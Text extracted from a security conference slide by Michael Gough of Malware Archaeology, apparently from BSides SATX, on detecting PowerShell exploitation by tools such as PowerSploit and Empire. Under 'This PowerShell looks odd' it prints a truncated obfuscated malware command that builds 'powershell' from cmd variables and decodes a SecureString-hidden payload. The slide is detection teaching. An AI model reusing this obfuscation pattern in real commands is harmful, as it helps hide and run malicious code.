 PowerShell exploitation, PowerSploit, Bloodhound,
PowerShellMafia, Obfuscation, PowerShell Empire,
the Empire has fallen, you CAN detect PowerShell exploitation
Michael Gough
CYBER
PATHOGEN
S.W.A.T.
TEAM
YEAH BOSS...
CLEAR AS MUD
Malware
Archaeology
This PowerShell looks odd
• cmd jwaMLXnC iTahsHIpaITIFJCDLrOwoC XwSDfYdvV &
%C^om^S^pEc% %C^om^S^pEc% /V /c set
%LkOzPNSShSlqiXU%=HkMCjGoAjaAcJ&&set %var1%=p&&set
%var2%=ow&&set %AhUBjnMNLHEFDPI%=pRLBAwJEiiE&&set
%var7%=!%var1%!&&set %vNQpMqIhkQoukIa%=cHwdrjXtIoaIBY&&set
%var3%=er&&set %var8%=!%var2%!&&set %var4%=s&&set
%QSAiRAvRrPuhXMB%=ataDjzmFNO&&set %var5%=he&&set
%var6%=ll&&!%var7%!!%var8%!!%var3%!!%var4%!!%var5%!!%var6%!
"(nEW-ObJECT ManAGEMEnT.AuToMATIoN.PsCReDEntIAl ' '. (
'76492d1116743f0423413b16050a5345MgB8AGYAZgB2AFEAYgBtAEwAU
QB5AEUAbgAwADkAUQA3AFkAUQBuAEcAVwBxAHcAPQA9AHwANAA1
ADMAMQBiADkAMQAzADUAYwBiAD
– 42 more lines of Script Block code
• ADcAZAA2ADcANQA5AGYANwBiADMA'|CONVerttO-SecuresTrInG -ke
150.105.213.121.221.126.137.121.68.30.46.202.28.13.28.138 )
).gETNEtwORkCrEdeNTIaL().pasSwoRD|.((vAriabLE
'*mdR*').NAME[3.11.2]-JOin'')
MalwareArchaeology.com
BSIDES
SATX